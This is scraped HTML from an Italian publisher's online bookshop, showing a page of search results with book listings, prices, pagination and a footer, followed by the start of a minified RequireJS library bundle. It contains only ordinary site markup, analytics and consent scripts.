       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":67,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"67","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_78"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/numero-5-umanita-ambiente-processi-cognitivi-marcello-andriola-vinicio-serino.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-78">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458649_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Numero&#x20;5&#x20;-&#x20;Umanit&#xE0;,&#x20;ambiente,&#x20;processi&#x20;cognitivi"/></span>
</span>
<style>.product-image-container-78 {
    width: 1100px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/numero-5-umanita-ambiente-processi-cognitivi-marcello-andriola-vinicio-serino.html">
                                Numero 5 - Umanità, ambiente, processi cognitivi                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-78"                data-price-amount="17.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,10 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-78"                data-price-amount="18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458649"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/78/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="78">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":28,"url":"https:\/\/www.edizionialtravista.com\/catalogsearch\/result\/index\/?p=2&q=la%2Bdiversita%2Bdella%2Bacqu","formKey":"oQwafjEe1zVVF5Ez","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://www.edizionialtravista.com/catalogsearch/result/index/?q=la%2Bdiversita%2Bdella%2Bacqu"
                       title="Precedente">
                        <span class="label">Pagina</span>
                        <span>Precedente</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?q=la%2Bdiversita%2Bdella%2Bacqu" class="page">
                            <span class="label">Pagina</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Attualmente stai leggendo la pagina</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=3&amp;q=la%2Bdiversita%2Bdella%2Bacqu" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=4&amp;q=la%2Bdiversita%2Bdella%2Bacqu" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=3&amp;q=la%2Bdiversita%2Bdella%2Bacqu"
                       title="Successivo">
                        <span class="label">Pagina</span>
                        <span>Successivo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="28"
                                            selected="selected"
                    >
                    28                </option>
                            <option value="56"
                    >
                    56                </option>
                            <option value="112"
                    >
                    112                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "9788895458649"
            }
        }
    }
    </script>
</div>
</div><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Naviga per</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                <dt role="heading" aria-level="3" class="filter-options-title">Categoria</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.edizionialtravista.com/catalogsearch/result/index/?cat=3&amp;q=la%2Bdiversita%2Bdella%2Bacqu"
                    rel="nofollow"
                >Catalogo</a>
                    </li>
    </ol>
</dd>
                                                            </dl>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block ">
<div class="center-block">
<h3>Invia il tuo manoscritto</h3>
<p>Compila il modulo e <a href="https://www.edizionialtravista.com/invio-manoscritti">invia la tua proposta editoriale</a> alla nostra redazione.</p>
</div>
<div class="center-block">&nbsp;</div>
<div class="center-block"><img src="https://www.edizionialtravista.com/media/images/banner-spedizioni.jpg" alt="Spedizioni gratuite in tutta Italia"></div>
</div>
<div class="block ">
<div class="center-block"><img src="https://www.edizionialtravista.com/media/images/anvur.jpg" alt="ANVUR - Qualità della ricerca scientifica"></div>
</div><script id='gtag_7'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi"
                                           class="btn-remove action delete">
                                            <span>Rimuovi</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.edizionialtravista.com/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><!-- Four equal columns -->
<div class="container custom_block_footer">
	<div class="row">
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-one">
	  	<div class="section-line white">
	  		<span class="center h4 ">La Casa Editrice</span>
	  	</div>
	  	<p><img src="https://www.edizionialtravista.com/static/version1607267846/frontend/Ea/bookshop/it_IT/images/bookshop-white.png" alt="logo"></p>
<p class="mt20">Edizioni Altravista, casa editrice indipendente fondata nel 2007, pubblica libri di saggistica divulgativa, scientifica e universitaria.<br><a title="Vai alla pagina Casa Editrice" href="https://www.edizionialtravista.com/casa-editrice">Scopri di più »»»</a></p><script id='gtag_1'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-two">
	  	<div class="section-line white">
	  		<span class="center h4">Edizioni Altravista</span>
	  	</div>
	  	<ul class="list bullet separator">
<li><a title="La casa editrice" href="https://www.edizionialtravista.com/casa-editrice">La casa editrice</a></li>
<li><a title="Gli autori" href="https://www.edizionialtravista.com/autori">Gli autori</a></li>
<li><a title="Collane" href="https://www.edizionialtravista.com/brand">Collane</a></li>
<li><a title="News &amp; Eventi" href="https://www.edizionialtravista.com/news">News &amp; Eventi</a></li>
<li><a title="Contatti" href="https://www.edizionialtravista.com/contact">Contatti</a></li>
<li><a title="Invio manoscritti" href="https://www.edizionialtravista.com/invio-manoscritti">Invio manoscritti</a></li>
</ul><script id='gtag_2'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-three">
	  	<div class="section-line white">
	  		<span class="center h4 ">Shop Online</span>
	  	</div>
	  	<ul class="list bullet separator">
<li><a title="Spedizioni e Pagamenti" href="https://www.edizionialtravista.com/spedizioni-pagamenti">Spedizioni e Pagamenti</a></li>
<li><a title="Condizioni generali" href="https://www.edizionialtravista.com/condizioni-generali">Condizioni generali</a></li>
</ul><script id='gtag_3'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-four">
	  	<div class="section-line white">
	  		<span class="center h4">Follow Us</span>
	  	</div>
	  	<div class="social-link">
	  		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="tooltip_container" title="Facebook" href="https://www.facebook.com/EdizioniAltravista"> <span class="icon fa fa-facebook">&nbsp;</span> <span class="tooltip">Facebook</span></a> <a class="tooltip_container" title="Twitter" href="https://twitter.com/_Altravista_"> <span class="icon  fa fa-twitter">&nbsp;</span> <span class="tooltip">Twitter</span></a><a class="tooltip_container" title="Linkedin" href="https://www.linkedin.com/company/edizioni-altravista"> <span class="icon fa fa-linkedin">&nbsp;</span> <span class="tooltip">Linkedin</span></a>
<a class="tooltip_container" title="Instagram" href="https://www.instagram.com/edizionialtravista/"> <span class="icon fa fa-instagram">&nbsp;</span> <span class="tooltip">Instagram</span></a></div><script id="gtag_4">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  	</div>
      </div>
	</div>
</div>
<div class="footer content"><div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.edizionialtravista.com/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Inserisci&#x20;la&#x20;tua&#x20;email"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <style>.block.newsletter .field.privacyCheckbox .control:before {content: none;}</style>
            <div class="field privacyCheckbox required">
                <div class="control">
                    <input type="checkbox" id="privacyCheckbox" name="privacyCheckbox" data-validate="{required:true}" class="input-checkbox checkbox required" value="1" >
                    <label for="privacyCheckbox">Ho letto e acconsento l'Informativa sulla <a href="https://www.iubenda.com/privacy-policy/934316" class="iubenda-nostyle iubenda-embed" title="Privacy Policy">Privacy Policy</a>
                <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></label>
                </div>
            </div>            <div class="actions">
                <button class="action subscribe primary" title="Iscriviti"
                        type="submit">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="footer links"><li class="nav item">
    <a href="https://www.iubenda.com/privacy-policy/934316" class="iubenda-nostyle iubenda-embed" title="Privacy Policy">Privacy Policy</a>
                <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></li>


<li class="nav item"><a href="https://www.edizionialtravista.com/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/sales/guest/form/">Ordini e resi</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/contact/">Contattaci</a></li></ul><small class="copyright">
    <span>Copyright © 2007-2024 Edizioni Altravista. All Rights Reserved. Edizioni Altravista - Via Albericia 17 - 27040 Campospinoso (PV) - P. iva 02195800186</span>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.edizionialtravista.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.edizionialtravista.com/static/version1762330046/_cache/merged/ea0516f14f06593a4c03e99ab41fc0e3.min.js
body_size: 15245
content:
var requirejs,require,define;(function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.3.6',commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false;function commentReplace(match,singlePrefix){return singlePrefix||'';}
function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttps://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part;for(i=0;i<ary.length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===0||(i===1&&ary[2]==='..')||ary[i-1]==='..'){continue;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,normalizedBaseParts,baseParts=(baseName&&baseName.split('/')),map=config.map,starMap=map&&map['*'];if(name){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
if(name[0].charAt(0)==='.'&&baseParts){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=normalizedBaseParts.concat(name);}
trimDots(name);name=name.join('/');}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.makeRequire(null,{skipMap:true})([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
if(name){if(prefix){if(isNormalized){normalizedName=name;}else if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=name.indexOf('!')===-1?normalize(name,parentName,applyMap):name;}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){each(globalDefQueue,function(queueItem){var id=queueItem[0];if(typeof id==='string'){context.defQueueMap[id]=true;}
defQueue.push(queueItem);});globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}else{return(mod.require=context.makeRequire(mod.map));}},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}else{return(mod.exports=defined[mod.map.id]={});}}},'module':function(mod){if(mod.module){return mod.module;}else{return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
